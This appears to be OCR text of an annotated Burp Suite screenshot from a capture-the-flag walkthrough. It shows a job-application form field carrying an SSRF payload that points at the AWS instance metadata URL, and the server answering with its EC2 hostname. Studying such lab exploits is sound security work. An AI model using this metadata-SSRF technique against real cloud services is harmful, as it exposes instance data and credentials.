 Request
Pretty Raw Hex \n
1 GET /images/spiderman.jpg HTTP/2
2 Host: apply.jackfrosttower.com
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://apply.jackfrosttower.com/?inputName=spiderm
an&inputEmail=test%40test.com&inputPhone=1234565544
&inputField=Aggravated+pulling+of+hair&resumeFile=&
inputWorkSample=http%3A%2F%2F169.254.169.254%2Flate
st%2Fmeta-data%2Fpublic-hostname&additionalInformat
ion=&submit=
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
Instance metadata URL
for public hostname
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.16.1
3 Date: Sun, 26 Dec 2021 04:57:39 GMT
4 Content-Type: image/jpeg
5 Content-Length: 38
6 Last-Modified: Sun, 26 Dec 2021 04:57:37 GMT
7 Etag: "61c7f641-26"
8 Expires: Fri, 31 Dec 2021 04:57:39 GMT
9 Cache-Control: max-age=432000
10 Accept-Ranges: bytes
11 Via: 1.1 google
12 Alt-Svc: clear
13
14 ec2-192-0-2-54.compute-1.amazonaws.com
Jack Frost Tower job
application server name
(EC2 instance)